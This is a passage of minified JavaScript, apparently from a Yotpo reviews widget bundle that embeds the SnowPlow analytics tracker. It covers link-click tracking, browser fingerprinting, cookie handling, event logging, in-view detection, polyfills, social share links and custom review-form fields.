n=e.hostname||SnowPlow.getHostName(e.href),r=n.toLowerCase(),s=e.href.replace(n,r),a=new RegExp("^(javascript|vbscript|jscript|mocha|livescript|ecmascript|mailto):","i");a.test(s)||(o=getLinkType(e.className,s,isSiteHostName(r)),o&&(s=SnowPlow.decodeUrl(s),logLink(s,o)))}}function clickHandler(e){var t,i;e=e||SnowPlow.windowAlias.event,t=e.which||e.button,i=e.target||e.srcElement,"click"===e.type?i&&processClick(i):"mousedown"===e.type?1!==t&&2!==t||!i?lastButton=lastTarget=null:(lastButton=t,lastTarget=i):"mouseup"===e.type&&(t===lastButton&&i===lastTarget&&processClick(i),lastButton=lastTarget=null)}function addClickListener(e,t){t?(SnowPlow.addEventListener(e,"mouseup",clickHandler,!1),SnowPlow.addEventListener(e,"mousedown",clickHandler,!1)):SnowPlow.addEventListener(e,"click",clickHandler,!1)}function addClickListeners(e){if(!linkTrackingInstalled){linkTrackingInstalled=!0;var t,i=getClassesRegExp(configIgnoreClasses,"ignore"),o=SnowPlow.documentAlias.links;if(o)for(t=0;t<o.length;t++)i.test(o[t].className)||addClickListener(o[t],e)}}function generateFingerprint(){var e=[navigator.userAgent,[screen.height,screen.width,screen.colorDepth].join("x"),(new Date).getTimezoneOffset(),SnowPlow.hasSessionStorage(),SnowPlow.hasLocalStorage()],t=[];if(navigator.plugins)for(var i=0;i<navigator.plugins.length;i++){for(var o=[],n=0;n<navigator.plugins[i].length;n++)o.push([navigator.plugins[i][n].type,navigator.plugins[i][n].suffixes]);t.push([navigator.plugins[i].name+"::"+navigator.plugins[i].description,o.join("~")])}return SnowPlow.murmurhash3_32_gc(e.join("###")+"###"+t.sort().join(";"),123412414)}function detectTimezone(){var e=jstz.determine();return"undefined"==typeof e?"":e.name()}function detectViewport(){var e=SnowPlow.windowAlias,t="inner";return"innerWidth"in SnowPlow.windowAlias||(t="client",e=SnowPlow.documentAlias.documentElement||SnowPlow.documentAlias.body),e[t+"Width"]+"x"+e[t+"Height"]}function detectDocumentSize(){var e=SnowPlow.documentAlias.documentElement,t=Math.max(e.clientWidth,e.offsetWidth,e.scrollWidth),i=Math.max(e.clientHeight,e.offsetHeight,e.scrollHeight);return t+"x"+i}function supportsPassive(){try{var e=Object.defineProperty({},"passive",{get:function(){supportsPassive=!0}});window.addEventListener("test",null,e),window.removeEventListener("test",null,e)}catch(t){}return supportsPassive}function detectBrowserFeatures(){var e,t,i={pdf:"application/pdf",qt:"video/quicktime",realp:"audio/x-pn-realaudio-plugin",wma:"application/x-mplayer2",dir:"application/x-director",fla:"application/x-shockwave-flash",java:"application/x-java-vm",gears:"application/x-googlegears",ag:"application/x-silverlight"},o={};if(SnowPlow.navigatorAlias.mimeTypes&&SnowPlow.navigatorAlias.mimeTypes.length)for(e in i)Object.prototype.hasOwnProperty.call(i,e)&&(t=SnowPlow.navigatorAlias.mimeTypes[i[e]],o[e]=t&&t.enabledPlugin?"1":"0");return"unknown"!=typeof navigator.javaEnabled&&SnowPlow.isDefined(SnowPlow.navigatorAlias.javaEnabled)&&SnowPlow.navigatorAlias.javaEnabled()&&(o.java="1"),SnowPlow.isFunction(SnowPlow.windowAlias.GearsFactory)&&(o.gears="1"),o.res=SnowPlow.screenAlias.width+"x"+SnowPlow.screenAlias.height,o.cd=screen.colorDepth,o.cookie=hasCookies(),o}function registerHook(hookName,userHook){var hookObj=null;if(SnowPlow.isString(hookName)&&!SnowPlow.isDefined(registeredHooks[hookName])&&userHook){if(SnowPlow.isObject(userHook))hookObj=userHook;else if(SnowPlow.isString(userHook))try{eval("hookObj ="+userHook)}catch(e){}registeredHooks[hookName]=hookObj}return hookObj}var registeredHooks={},locationArray=SnowPlow.fixupUrl(SnowPlow.documentAlias.domain,SnowPlow.windowAlias.location.href,SnowPlow.getReferrer()),domainAlias=SnowPlow.fixupDomain(locationArray[0]),locationHrefAlias=locationArray[1],configReferrerUrl=locationArray[2],configRequestMethod="GET",configPlatform="web",configCollectorUrl=constructCollectorUrl(argmap),configTrackerSiteId="",configCustomUrl,configTitle=SnowPlow.documentAlias.title,configDownloadExtensions="7z|aac|ar[cj]|as[fx]|avi|bin|csv|deb|dmg|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|ms[ip]|od[bfgpst]|og[gv]|pdf|phps|png|ppt|qtm?|ra[mr]?|rpm|sea|sit|tar|t?bz2?|tgz|torrent|txt|wav|wm[av]|wpd||xls|xml|z|zip",configHostsAlias=[domainAlias],configIgnoreClasses=[],configDownloadClasses=[],configLinkClasses=[],configTrackerPause=500,configMinimumVisitTime,configHeartBeatTimer,configDiscardHashTag,configCookieNamePrefix="_sp_",configCookieDomain,configCookiePath,configDoNotTrack,configCountPreRendered,configVisitorCookieTimeout=63072e6,configSessionCookieTimeout=18e5,configReferralCookieTimeout=15768e6,configEncodeBase64=!0,documentCharset=SnowPlow.documentAlias.characterSet||SnowPlow.documentAlias.charset,browserLanguage=SnowPlow.navigatorAlias.userLanguage||SnowPlow.navigatorAlias.language,browserFeatures=detectBrowserFeatures(),timezone=detectTimezone(),fingerprint=generateFingerprint(),linkTrackingInstalled=!1,activityTrackingInstalled=!1,lastActivityTime,minXOffset,maxXOffset,minYOffset,maxYOffset,lastButton,lastTarget,hash=SnowPlow.sha1,domainHash,domainUserId,businessUserId,pixelCookieName,configPixelCookieTimeout,ecommerceTransaction=ecommerceTransactionTemplate();return updateDomainHash(),SnowPlow.executePluginMethod("run",registerHook),{hook:registeredHooks,getHook:function(e){return registeredHooks[e]},getUserId:function(){return businessUserId},getDomainUserId:function(){return loadDomainUserIdCookie()[1]},getDomainUserInfo:function(){return loadDomainUserIdCookie()},getVisitorId:function(){return"undefined"!=typeof console&&console.log("SnowPlow: getVisitorId() is deprecated and will be removed in an upcoming version. Please use getDomainUserId() instead."),loadVisitorIdCookie()[1]},getVisitorInfo:function(){return"undefined"!=typeof console&&console.log("SnowPlow: getVisitorInfo() is deprecated and will be removed in an upcoming version. Please use getDomainUserInfo() instead."),loadVisitorIdCookie()},setSiteId:function(e){"undefined"!=typeof console&&console.log("SnowPlow: setSiteId() is deprecated and will be removed in an upcoming version. Please use setAppId() instead."),configTrackerSiteId=e},setAppId:function(e){configTrackerSiteId=e},setLinkTrackingTimer:function(e){configTrackerPause=e},setDownloadExtensions:function(e){configDownloadExtensions=e},addDownloadExtensions:function(e){configDownloadExtensions+="|"+e},setDomains:function(e){configHostsAlias=SnowPlow.isString(e)?[e]:e,configHostsAlias.push(domainAlias)},setIgnoreClasses:function(e){configIgnoreClasses=SnowPlow.isString(e)?[e]:e},setReferrerUrl:function(e){configReferrerUrl=e},setCustomUrl:function(e){configCustomUrl=resolveRelativeReference(locationHrefAlias,e)},setDocumentTitle:function(e){configTitle=e},setDownloadClasses:function(e){configDownloadClasses=SnowPlow.isString(e)?[e]:e},setLinkClasses:function(e){configLinkClasses=SnowPlow.isString(e)?[e]:e},discardHashTag:function(e){configDiscardHashTag=e},setCookieNamePrefix:function(e){configCookieNamePrefix=e},setCookieDomain:function(e){configCookieDomain=SnowPlow.fixupDomain(e),updateDomainHash()},setCookiePath:function(e){configCookiePath=e,updateDomainHash()},setPixelCookieName:function(e){pixelCookieName=e},setConfigPixelCookieTimeout:function(e){configPixelCookieTimeout=e},setPixelCookie:function(e){SnowPlow.setCookie(pixelCookieName,e,configPixelCookieTimeout,configCookiePath)},setVisitorCookieTimeout:function(e){configVisitorCookieTimeout=1e3*e},setSessionCookieTimeout:function(e){configSessionCookieTimeout=1e3*e},setReferralCookieTimeout:function(e){configReferralCookieTimeout=1e3*e},setDoNotTrack:function(e){var t=SnowPlow.navigatorAlias.doNotTrack||SnowPlow.navigatorAlias.msDoNotTrack;configDoNotTrack=e&&("yes"===t||"1"===t)},addListener:function(e,t){addClickListener(e,t)},enableLinkTracking:function(e){SnowPlow.hasLoaded?addClickListeners(e):SnowPlow.registeredOnLoadHandlers.push(function(){addClickListeners(e)})},enableActivityTracking:function(e,t){var i=new Date;configMinimumVisitTime=i.getTime()+1e3*e,configHeartBeatTimer=1e3*t},killFrame:function(){SnowPlow.windowAlias.location!==SnowPlow.windowAlias.top.location&&(SnowPlow.windowAlias.top.location=SnowPlow.windowAlias.location)},redirectFile:function(e){"file:"===SnowPlow.windowAlias.location.protocol&&(SnowPlow.windowAlias.location=e)},setCountPreRendered:function(e){configCountPreRendered=e},setUserId:function(e){businessUserId=e},attachUserId:function(){"undefined"!=typeof console&&console.log("SnowPlow: attachUserId() is deprecated and will be removed in an upcoming version. It no longer does anything (because nuid and duid have been separated out).")},setCollectorCf:function(e){configCollectorUrl=collectorUrlFromCfDist(e)},setCollectorUrl:function(e){configCollectorUrl=asCollectorUrl(e)},setPlatform:function(e){configPlatform=e},encodeBase64:function(e){configEncodeBase64=e},trackPageView:function(e,t,i,o,n,r,s,a){trackCallback(function(){logPageView(e,t,i,o,n,r,s,a)})},trackEvent:function(e,t,i,o,n,r){"undefined"!=typeof console&&console.log("SnowPlow: trackEvent() is deprecated and will be removed in an upcoming version. Please use trackStructEvent() instead."),logStructEvent(e,t,i,o,n,r)},trackStructEvent:function(e,t,i,o,n,r,s,a){logStructEvent(e,t,i,o,n,r,s,a)},trackUnstructEvent:function(e,t,i){logUnstructEvent(e,t,i)},addTrans:function(e,t,i,o,n,r,s,a,l,c){ecommerceTransaction.transaction={orderId:e,affiliation:t,total:i,tax:o,shipping:n,city:r,state:s,country:a,currency:l,context:c}},addItem:function(e,t,i,o,n,r,s,a){ecommerceTransaction.items.push({orderId:e,sku:t,name:i,category:o,price:n,quantity:r,currency:s,context:a})},trackTrans:function(){logTransaction(ecommerceTransaction.transaction.orderId,ecommerceTransaction.transaction.affiliation,ecommerceTransaction.transaction.total,ecommerceTransaction.transaction.tax,ecommerceTransaction.transaction.shipping,ecommerceTransaction.transaction.city,ecommerceTransaction.transaction.state,ecommerceTransaction.transaction.country,ecommerceTransaction.transaction.currency,ecommerceTransaction.transaction.context);for(var e=0;e<ecommerceTransaction.items.length;e++){var t=ecommerceTransaction.items[e];logTransactionItem(t.orderId,t.sku,t.name,t.category,t.price,t.quantity,t.currency,t.context)}ecommerceTransaction=ecommerceTransactionTemplate()},trackConversion:function(e,t,i,o){logConversionEvent(e,t,i,o)},trackLink:function(e,t,i){trackCallback(function(){logLink(e,t,i)})},trackImpression:function(e,t,i,o,n){logImpression(e,t,i,o,n)}}},SnowPlow.build=function(){"use strict";function e(){var e,t,i;for(e=0;e<arguments.length;e+=1)i=arguments[e],t=i.shift(),SnowPlow.isString(t)?SnowPlow.asyncTracker[t].apply(SnowPlow.asyncTracker,i):t.apply(SnowPlow.asyncTracker,i)}function t(){var e;if(SnowPlow.executePluginMethod("unload"),SnowPlow.expireDateTime)do e=new Date;while(e.getTimeAlias()<SnowPlow.expireDateTime)}function i(){var e;if(!SnowPlow.hasLoaded)for(SnowPlow.hasLoaded=!0,SnowPlow.executePluginMethod("load"),e=0;e<SnowPlow.registeredOnLoadHandlers.length;e++)SnowPlow.registeredOnLoadHandlers[e]();return!0}function o(){var e;SnowPlow.documentAlias.addEventListener?SnowPlow.addEventListener(SnowPlow.documentAlias,"DOMContentLoaded",function t(){SnowPlow.documentAlias.removeEventListener("DOMContentLoaded",t,!1),i()}):SnowPlow.documentAlias.attachEvent&&(SnowPlow.documentAlias.attachEvent("onreadystatechange",function o(){"complete"===SnowPlow.documentAlias.readyState&&(SnowPlow.documentAlias.detachEvent("onreadystatechange",o),i())}),SnowPlow.documentAlias.documentElement.doScroll&&SnowPlow.windowAlias===SnowPlow.windowAlias.top&&!function n(){if(!SnowPlow.hasLoaded){try{SnowPlow.documentAlias.documentElement.doScroll("left")}catch(e){return void setTimeout(n,0)}i()}}()),new RegExp("WebKit").test(SnowPlow.navigatorAlias.userAgent)&&(e=setInterval(function(){(SnowPlow.hasLoaded||/loaded|complete/.test(SnowPlow.documentAlias.readyState))&&(clearInterval(e),i())},10)),SnowPlow.addEventListener(SnowPlow.windowAlias,"load",i,!1)}function n(){return{push:e}}SnowPlow.addEventListener(SnowPlow.windowAlias,"beforeunload",t,!1),o(),Date.prototype.getTimeAlias=Date.prototype.getTime,SnowPlow.asyncTracker=new SnowPlow.Tracker;for(var r=0;r<_yaq.length;r++)e(_yaq[r]);return _yaq=new n,{addPlugin:function(e,t){SnowPlow.plugins[e]=t},getTrackerCf:function(e){return new SnowPlow.Tracker({cf:e})},getTrackerUrl:function(e){return new SnowPlow.Tracker({url:e})},getAsyncTracker:function(){return SnowPlow.asyncTracker}}},!function(){var e=SnowPlow.build();for(var t in e)e.hasOwnProperty(t)&&void 0===SnowPlow[t]&&(SnowPlow[t]=e[t])}();var yotpo_analytics_version="onsite_v2",PIXEL_COOKIE_KEY="yotpo_pixel",COOKIE_MAX_AGE=31536e3;return Yotpo.getCookie=function(e){return Yotpo.shouldPreventCookies?null:SnowPlow.getCookie(e)},Yotpo.setCookie=function(e,t,i,o,n,r){Yotpo.shouldPreventCookies||SnowPlow.setCookie(e,t,i,o,n,r)},Yotpo.allowCookies=function(){yotpo.allowCookies()},Analytics.prototype.trackEvent=function(e,t,i,o,n){if(!Yotpo.shouldPreventCookies){1==this._firstEvent&&(this.trackPageView(this),this._firstEvent=!1);var r=Yotpo.testingGroupsHandler.getTestingGroupsForAnalytics();void 0!=r&&(n=Object.assign({testing_group_user_allocation:Yotpo.testingGroupsHandler.getUserAllocation()},n)),n=Object.assign({pv_uuid:this.getPageUniqueIdPerView()},n),trackYotpoEvent.apply(this,[e,t,i,o,this.pageSku,this._controller.getAppKey(),r,n])}},Analytics.prototype.trackUniqueEvent=function(e,t,i,o,n){if(!Yotpo.shouldPreventCookies){var r=e+t+(o||"")+(JSON.stringify(n)||"");this.trackedObjects[r]||(this.trackEvent(e,t,i,o,n),this.trackedObjects[r]=!0)}},Analytics.prototype.trackReview=function(e,t,i,o){var n=e.getAttribute("data-review-id");isTemplateReview(n)||this.trackUniqueEvent(t,i,"review",n,o)},Analytics.prototype.trackReviews=function(e,t,i,o){o=Object.assign({review_id:e,count_reviews:e.length},o),this.trackUniqueEvent(t,i,"review",null,o)},Analytics.prototype.getPageUniqueIdPerView=function(){return void 0==this._pv_uuid&&(this._pv_uuid=Math.floor(1e9*Math.random())),this._pv_uuid},Analytics.prototype.trackPageView=function(){Yotpo.shouldPreventCookies||_yaq.push(["trackPageView",null,{pv_uuid:this.getPageUniqueIdPerView()},null,null,null,null,this.pageSku,this._controller.getAppKey()])},Analytics.prototype.trackConversion=function(e,t,i,o){Yotpo.shouldPreventCookies||_yaq.push(["trackConversion",e,t,i,o])},Analytics.prototype.getYaq=function(){return _yaq},Analytics.prototype.getDomainUserId=function(){return SnowPlow.asyncTracker.getDomainUserId()},Analytics.prototype.init=function(){initYotpoAnalyticsLib.call(this)},Analytics}(Yotpo),Yotpo.Inview=function(e){function t(e){var t=e||{};t.offset=t.offset||0,this.options=t,this.verifyInviewT=s.apply(this,[this.verifyInview,25]),this.saveWinOffsetT=s.apply(this,[this.saveWinOffset,50]),this.objects=[],this.winHeight=0,this.winWidth=0,this.modalObjCounter=0,this.saveWinOffset(),this.allWidgetsAreReady=!1,this.registerAllWidgetsReady(e)}function i(t){return!(e.isHidden(t)||e.isHidden(t.parentElement)||e.hasClass(t,"yotpo-hidden")||e.hasClass(t,"yotpo-ignore-inview"))}function o(e,t){var i=n(e),o=0,s=this.winHeight+this.options.offset;if(t){var a=r(e),l=n(a);o=l.top,s=l.bottom,0>o&&0>s&&(o+=window.scrollY,s+=window.scrollY)}return i.left>=0&&i.right<=this.winWidth+this.options.offset&&(i.top>=o&&i.top<=s||i.bottom<=s&&i.bottom>=o-this.options.offset)}function n(t){return e.isIEFamily&&null==t.parentElement||t===document?{height:0,width:0,left:0,right:0,top:0,bottom:0}:t.getBoundingClientRect()}function r(e){var t=getComputedStyle(e),i="absolute"===t.position,o=/(auto|scroll)/;if("fixed"===t.position)return document.body;var n=null;for(n=e;n=n.parentElement;)if(t=getComputedStyle(n),(!i||"static"!==t.position)&&o.test(t.overflow+t.overflowY))return n;return document}function s(e,t){var i=0,o=this;return function(){var n=+new Date;t>n-i||(i=n,e.call(o))}}return t.prototype.registerAllWidgetsReady=function(e){var t=this;e.onAllWidgetsReady(function(){t.allWidgetsAreReady=!0,t.verifyInviewT()})},t.prototype.register=function(e,t){this.objects.push({element:e,callback:t,modalCalc:!1}),1==this.objects.length&&this.bindEvents(),this.verifyInviewT()},t.prototype.registerinModal=function(e,t){if(null!==e){var i=r(e).parentNode;this.objects.push({element:e,callback:t,modalCalc:i}),1==this.objects.length&&this.bindEvents(),i&&(this.modalObjCounter++,1==this.modalObjCounter&&this.bindEvents(e)),this.verifyInviewT()}},t.prototype.bindEvents=function(t){var i=void 0===t?window:r(t);e.addEventListener(i,"scroll",this.verifyInviewT),e.addEventListener(i,"resize",this.verifyInviewT),e.addEventListener(i,"resize",this.saveWinOffsetT),e.addEventListener(i,"pageshow",this.verifyInviewT)},t.prototype.unbindEvents=function(t){var i=void 0===t?window:r(t);e.removeEventListener(i,"scroll",this.verifyInviewT),e.removeEventListener(i,"resize",this.verifyInviewT),e.removeEventListener(i,"resize",this.saveWinOffsetT),e.removeEventListener(i,"pageshow",this.verifyInviewT)},t.prototype.verifyInview=function(){if(this.allWidgetsAreReady)for(var e,t=this.objects.length-1;e=this.objects[t];t--)o.apply(this,[e.element,e.modalCalc])&&i.apply(this,[e.element])&&(e.callback.apply(),this.objects.splice(t,1),e.modalCalc&&this.modalObjCounter--,0==this.modalObjCounter&&this.unbindEvents(e.element),0==this.objects.length&&this.unbindEvents())},t.prototype.saveWinOffset=function(){this.winHeight=window.innerHeight||document.documentElement.clientHeight,this.winWidth=window.innerWidth||document.documentElement.clientWidth},t}(Yotpo),document.getElementsByClassName||(document.getElementsByClassName=function(e){return this.querySelectorAll("."+e)},Element.prototype.getElementsByClassName=document.getElementsByClassName),"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}),Object.keys||(Object.keys=function(){"use strict";var e=Object.prototype.hasOwnProperty,t=!{toString:null}.propertyIsEnumerable("toString"),i=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],o=i.length;return function(n){if("object"!=typeof n&&("function"!=typeof n||null===n))throw new TypeError("Object.keys called on non-object");var r,s,a=[];for(r in n)e.call(n,r)&&a.push(r);if(t)for(s=0;o>s;s++)e.call(n,i[s])&&a.push(i[s]);return a}}()),String.prototype.includes||(String.prototype.includes=function(e,t){return"number"!=typeof t&&(t=0),t+e.length>this.length?!1:-1!==this.indexOf(e,t)}),"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),i=1;i<arguments.length;i++){var o=arguments[i];if(null!=o)for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(t[n]=o[n])}return t},writable:!0,configurable:!0}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return t=t||0,this.indexOf(e,t)===t}),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),Yotpo.API=function(e){function t(e){this.instance=e}return t.prototype.changeProductID=function(t,i){var o=!1;e.forEach(this.instance.getWidgets(),function(e){e.settings.pid==t&&(e.settings.pid=i,o=!0)}),o&&this.instance.updateContent()},t.prototype.refreshWidgets=function(){this.instance.refreshWidgets()},t.prototype.openForm=function(t,i){var o=function(){if(i=i||1300,!t)throw"openForm must be passed a type(such as review|question)";var o=this.getWidgetByName("Main");if(!o||!o.get("element").getElementsByClassName("write-"+t+"-button"))throw"openForm must be called on a page with a main widget";o.get("element").getElementsByClassName("write-"+t+"-button")[0].click();for(var n=o.get("forms")[t+"s"].getElement().getBoundingClientRect().top,r=[document.body,document.documentElement],s=0;s<r.length;++s){var a=r[s],l=a.scrollTop;if(e.scrollTo(a,n+l,i,!0),l!==a.scrollTop)break}};"ready"==this.instance.getState()?o.call(this.instance):this.instance.on("ready",o)},t.prototype.setFormOpenCallback=function(t){var i=function(){e.forEach(this.getWidgetsByNames(["Testimonials","Main"]),function(e){e.writeContentCallback=t;var i=e.forms||{};for(var o in i){var n=o.substr(0,o.length-1),r=e.element.getElementsByClassName("write-"+n+"-button");if(r.length>0)for(var s=0;s<r.length;s++)r[s].open=function(){this.click()}}})};"ready"==this.instance.getState()&&i.call(this.instance),this.instance.on("ready",i)},t.prototype.trackConversion=function(t,i,o){if(!e.shouldPreventCookies){var n={orderId:t,orderAmount:i,orderCurrency:o};e.Libraries.Tracker.trackConversionOrder(this.instance.appKey,n)}},t}(Yotpo),Yotpo.ShareLink=function(e){function t(e,t){if(!i(e))throw"Type is not valid";this.type=e,o.call(this,t)}function i(t){return l&&(c={facebook:{url:a("facebook","feed_link"),options:function(t){var i={app_key:t.appkey,sku:t.sku,user_email:t.email},o={app_id:a("facebook","application_id"),display:"popup",link:t.social_link,redirect_uri:"http://"+e.hosts.b2b.dynamic+"/shares?"+e.convertHashToQueryStringParams(i)};return o}},twitter:{url:a("twitter","intent_link"),options:function(e){return{url:e.social_link,text:e.review_content,via:"yotpo"}}},google:{url:a("google","share_link"),options:function(e){return{url:e.social_link}}},linkedin:{url:a("linkedin","share_link"),options:function(e){return{mini:!0,url:e.social_link,title:e.review_title,source:"Yotpo",summary:e.review_content}}}},l=!1),c[t]}function o(t){t.social_link=d[this.type].call(this,t);var o=i(this.get("type"));this.link=o.url+"?"+e.convertHashToQueryStringParams(e.compact(o.options(t)))}function n(t){var i={image_url:decodeURIComponent(s(t.product_image_url)),product_url:s(t.product_url),review:t.review_content?t.review_content.replace(e.emojiRegex,""):"",social_title:t.review_title?t.review_title.replace(e.emojiRegex,""):""};return"https://"+e.hosts.reviews_me.dynamic+"/facebook_post?"+e.convertHashToQueryStringParams(i)}function r(t){var i={reference_name:this.get("type")+"_social_share",url:s(t.product_url||document.location.href),app_key:t.appkey,redirect:!0};return"https://"+e.hosts.base.dynamic+"/go?"+e.convertHashToQueryStringParams(i)}function s(e){return e&&/^\/\//i.test(e)?"http:"+e:e&&!/^https?:\/\//i.test(e)?"http://"+e:e}function a(t,i){return e.socialData[t][i]}var l=!0,c={},d={facebook:n,twitter:r,google:r,linkedin:r};return e.socialData={facebook:{application_id:null,feed_link:"https://www.facebook.com/dialog/feed"},twitter:{intent_link:"https://twitter.com/intent/tweet"},google:{share_link:"https://plus.google.com/share"},linkedin:{share_link:"https://www.linkedin.com/shareArticle"}},t.prototype.get=function(e){return this[e]},t}(Yotpo),Yotpo.CustomFields=function(e){function t(t,i){function o(){e.currentAnalytics.trackEvent(l,"clicked_on","crf_free_text_expanded",i)}e.Modules.CollapsibleElement.bind(t,c,"yotpo-question-field-answer",o)}function i(e){var t=e.getElementsByClassName("product-related-fields-footer");if(t.length){var i=t[0],n=i.getElementsByClassName("product-related-fields-see-more")[0];n.onclick=function(){o.call(self,e)};var r=i.getElementsByClassName("product-related-fields-see-less")[0];r.onclick=function(){a.call(self,e)}}}function o(t){for(var i=t,o=i.getElementsByClassName("product-related-fields-column"),n=0;n<o.length;n++)for(var r=o[n],s=r.querySelectorAll(".product-related-fields-item.yotpo-hidden"),a=0;a<s.length;a++)e.show(s[a],"table-row");e.hide(i.getElementsByClassName("product-related-fields-see-more")[0]),e.show(i.getElementsByClassName("product-related-fields-see-less")[0],"block")}function n(t,i){for(var o=0;o<t.length;o++)for(var n=t[o],r=n.getElementsByClassName("product-related-fields-item"),s=i;s<r.length;s++)e.hide(r[s])}function r(e){var t=e.getElementsByClassName("product-related-fields-desktop-layout")[0],i=t.getElementsByClassName("product-related-fields-column");n(i,u)}function s(e){var t=e.getElementsByClassName("product-related-fields-mobile-layout")[0],i=t.getElementsByClassName("product-related-fields-column");n(i,p)}function a(t){var i=t;r(i),s(i),e.hide(i.getElementsByClassName("product-related-fields-see-less")[0]),e.show(i.getElementsByClassName("product-related-fields-see-more")[0],"block")}var l="reviews",c=349,d={},u=1,p=3;return d.bind=function(e,i){for(var o=0;o<e.length;o++){var n=e[o];n.classList.contains("yotpo-question-field")&&t(n,i)}},d.bindProductRelatedFields=function(e){for(var t=0;t<e.length;t++){var o=e[t];i(o)}},d}(Yotpo),Yotpo.CustomFieldsForm=function(e){function t(t){e.addClass(t.querySelector(".yotpo-field-title"),"yotpo-custom-field-error")}function i(t){var i=t.querySelector(".yotpo-custom-field-error");i&&e.removeClass(i,"yotpo-custom-field-error")}function o(t){var i=t.querySelector(".error-text");i&&e.hide(i)}function n(){for(var t={},i=0;i<this.element.length;i++){var o=this.element[i];if(e.hasClass(o,"yotpo-mandatory-custom-field")){var n=o.querySelector("input, textarea, select").name,r=this.inputParams["custom_fields["+n+"]"];(!r||r.constructor==Array&&!r.length)&&(t[n]={message:"FieldNotValid:"+r,field:n,type:"mandatory_field"})}}return t}function r(){for(var t={},i=0;i<this.element.length;i++){var o=this.element[i];if(e.hasClass(o,"yotpo-input-size-limited")){var n=parseInt(o.getAttribute("data-min-length")),r=parseInt(o.getAttribute("data-max-length")),s=o.querySelector("input, textarea").name,a=this.inputParams["custom_fields["+s+"]"];a&&a.length>0&&(a.length>r||a.length<n)&&(t[s]={message:"FieldNotValid:"+a,field:s,type:"open_question_answer_length"})}}return t}function s(e,t,i){if("checkbox"===i){for(var o=[],n=e.querySelectorAll('input[name="'+t+'"]:checked'),r=0;r<n.length;r++)o.push(n[r].value);return o}if("textarea"===i){var s=e.querySelector('textarea[name="'+t+'"]');return s.value}if("select-one"===i){var a=e.querySelector('select[name="'+t+'"]');return"__default_none"===a.value?"":a.value}var l=e.querySelector('input[name="'+t+'"]'+("hidden"!=i?":checked":""));return l?l.value:""}function a(){for(var e=0;e<this.element.length;e++){var t=this.element[e].getElementsByClassName("yotpo-open-text-field")[0];t&&l.call(t)}}function l(){var e=this.getElementsByClassName("yotpo-text-box")[0],t=parseInt(e.getAttribute("maxlength")),i=this.getElementsByClassName("current-chars")[0];e.onkeyup=function(){var o=e.value.length;o>t&&(e.value=e.value.substring(0,t),o=t),i.innerHTML=o}}var c=function(e){this.element=e,this.inputParams={},this.fieldElements={},a.call(this)};return c.prototype.getFieldElement=function(e){return this.fieldElements[e]?this.fieldElements[e]:null},c.prototype.getValues=function(){this.inputParams={};for(var t=0;t<this.element.length;++t){var i=this.element[t];if(!e.isHidden(i)||e.hasClass(i,"yotpo-product-tag-param")){var o=i.querySelector("input, textarea, select"),n=o.name,r=o.type,a=s(i,n,r);this.fieldElements[n]=i,"product_tags"==n?this.inputParams[n]=a:e.isEmptyString(a)||(this.inputParams["custom_fields["+n+"]"]=a)}}return this.inputParams},c.prototype.reset=function(){for(var e=0;e<this.element.length;++e){var t=this.element[e].querySelector("input, textarea, select"),i=t.type;if("textarea"===i)t.value="";else if("select-one"===i)t.value="__default_none";else for(var o=this.element[e].querySelectorAll('input[type="'+i+'"]:checked'),n=0;n<o.length;++n)o[n].checked=!1}},c.prototype.cleanErrors=function(){for(var e=0;e<this.element.length;++e){var t=this.element[e];i(t),o(t)}},c.prototype.validate=function(){var e=n.call(this),t=r.call(this);return Object.assign({},e,t)},c.prototype.showFieldError=function(i,o){t(i);var n=i.getElementsByClassName(o)[0];n&&e.show(n)},c}(Yotpo),Yotpo.CustomFieldsRenderer=function(e){function t(e){var t={};for(var i in e)i.indexOf("custom_fields")>-1&&(t[i]=e[i]);return t}function i(t,i,o){if(!i)return!1;for(var n=!1,r=0;r<o.length;r++){var s=o[r],a=s.querySelector(".yotpo-template-field").cloneNode(!0);a.querySelector(".yotpo-field-description").innerHTML=t+":",a.querySelector(".yotpo-field-answer").innerHTML=i,e.removeClass(a,"yotpo-hidden"),e.removeClass(a,"yotpo-template-field"),s.appendChild(a),n=!0}return n}function o(e,t,i,o,n){var s=e.querySelector(".yotpo-product-related-fields"),l=2;t&&(l=t%2==1?0:1);var c=s.querySelectorAll(".yotpo-product-related-fields-column")[l];r(c,o),a(c,i,n)}function n(t,i,o,n,r,a){var c,d=t.querySelector(".yotpo-product-related-fields");if(i){var p=o%u,g=d.querySelector(".product-related-fields-desktop-layout");c=g.querySelectorAll(".product-related-fields-column")[p]}else{var g=d.querySelector(".product-related-fields-mobile-layout");c=g.querySelector(".product-related-fields-column")}var h=c.querySelector(".product-related-fields-item"),m=h.cloneNode(!0);e.removeClass(m,"yotpo-hidden"),e.removeClass(m,"yotpo-template-field"),s(m,r),l(m,n,a),c.appendChild(m)}function r(t,i){var o=t.querySelector(".yotpo-product-related-fields-names"),n=o.querySelector(".yotpo-product-related-field-name.yotpo-template-field"),r=n.cloneNode(!0);r.innerHTML=i+":",e.removeClass(r,"yotpo-hidden"),e.removeClass(r,"yotpo-template-field");var s=document.createElement("div");s.appendChild(r),o.insertAdjacentHTML("beforeend",s.innerHTML)}function s(e,t){var i=e.querySelector(".product-related-fields-item-title");i.innerHTML=t}function a(t,i,o){var n=t.querySelector(".yotpo-product-related-fields-bars"),r=n.querySelector(".yotpo-"+i.toLowerCase()+"-bars.yotpo-template-field"),s=r.cloneNode(!0);c(o,s,i),e.removeClass(s,"yotpo-hidden"),e.removeClass(s,"yotpo-template-field");var a=document.createElement("div");a.appendChild(s);var l=document.createElement("div");e.addClass(l,"yotpo-clr"),a.appendChild(l),n.insertAdjacentHTML("beforeend",a.innerHTML)}function l(t,i,o){var n,r=t.querySelector(".product-related-fields-item-value"),s=i.toLowerCase();if("rating"==s){var 